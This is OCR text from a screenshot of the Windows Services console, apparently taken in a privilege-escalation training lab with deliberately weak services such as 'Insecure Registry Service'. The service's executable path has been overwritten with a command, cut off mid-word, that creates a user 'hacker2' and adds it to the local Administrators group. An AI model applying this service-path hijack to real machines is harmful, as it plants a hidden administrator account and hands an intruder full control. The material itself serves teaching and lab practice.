 Services
File Action View Help
Services (Local)
Services (Local)
Insecure Registry Service
Start the service
Name Description Status Startup Type Log On As
Unquoted Path Service Manual Local Syste...
RemoteMouseService Running Automatic Local Syste...
Insecure Registry Service Manual Local Syste...
Local Syste...
Local Syste...
Local Syste...
Local Syste...
Local Syste...
Local Syste...
Local Syste...
Local Syste...
Local Syste...
Local Syste...
Local Syste...
Local Syste...
Local Syste...
Local Syste...
Local Service
Network S...
Local Syste...
Local Service
Insecure Registry Service Properties (Local Computer)
General Log On Recovery Dependencies
Service name: regsvc
Display name: Insecure Registry Service
Description:
Path to executable:
"cmd /c net user hacker2 1234 /add && net localgroup Administrators hacke
Startup type: Manual
Service status: Stopped
Start Stop Pause Resume